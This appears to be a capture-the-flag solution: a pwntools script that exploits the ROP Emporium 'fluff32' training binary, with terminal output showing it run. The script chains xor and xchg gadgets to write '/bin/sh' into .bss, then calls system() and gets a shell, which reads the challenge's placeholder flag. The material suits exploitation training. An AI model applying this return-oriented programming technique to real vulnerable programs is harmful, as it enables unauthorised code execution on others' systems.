 from pwn import *
p = process('./fluff32')
sys_addr = 0x08048430
bss_addr = 0x804A040
#mov_ecx_edx;pop_ebp;pop_ebx;xor_ecx_bl;ret
gadgets1 = 0x08048693
#xor_edx_edx;pop_esi;mov_ebp_0xcafebabe;ret
gadgets2 = 0x08048671
#xor edx, ebx ; pop ebp ; mov edi, 0xdeadbabe ; ret
gadgets3 = 0x0804867b
pop_ebx = 0x080483e1
#xchg edx, ecx ; pop ebp ; mov edx, 0xdefaced0 ; ret
gadgets4 = 0x08048689

pay='a'*44+p32(gadgets2)+p32(0)#edx=0
pay+=p32(pop_ebx)+p32(bss_addr)+p32(gadgets3)#edx=ebx=bss_addr
pay+=p32(0)+p32(gadgets4)+p32(0)#ecx=bss_addr
pay+=p32(pop_ebx)+"/bin"#ebx='/bin'
pay+=p32(gadgets2)+p32(0)#edx=0
pay+=p32(gadgets3)+p32(0)#edx='/bin'
pay+=p32(gadgets1)+p32(0)+p32(0)#edx -> ecx

pay+=p32(pop_ebx) + p32(bss_addr + 4)#ebx=bss_addr+4
pay+=p32(gadgets2) + p32(0)#edx=0
pay+=p32(gadgets3) + p32(0)#edx=ebx=bss_addr+4
pay+=p32(gadgets4) + p32(0)#ecx=bss_addr+4

pay+=p32(pop_ebx)+"/sh\x00"#ebx='/sh\x00'
pay+=p32(gadgets2)+p32(0)#edx=0
pay+=p32(gadgets3)+p32(0)#edx='/sh\x00'
pay+=p32(gadgets1)+p32(0)+p32(0)#edx -> ecx

pay+=p32(sys_addr)+p32(0)+p32(bss_addr)
p.sendline(pay)
p.interactive()
yichen@ubuntu: ~/桌面/pwnlearn/ROPEmporium/fluff/32
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/fluff/32$ python exp.py
[+] Starting local process './fluff32': pid 14327
[*] Switching to interactive mode
fluff by ROP Emporium
32bits

You know changing these strings means I have to rewrite my solutions...
> $ ls
exp.py    flag.txt  fluff32  peda-session-fluff32.txt
$ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$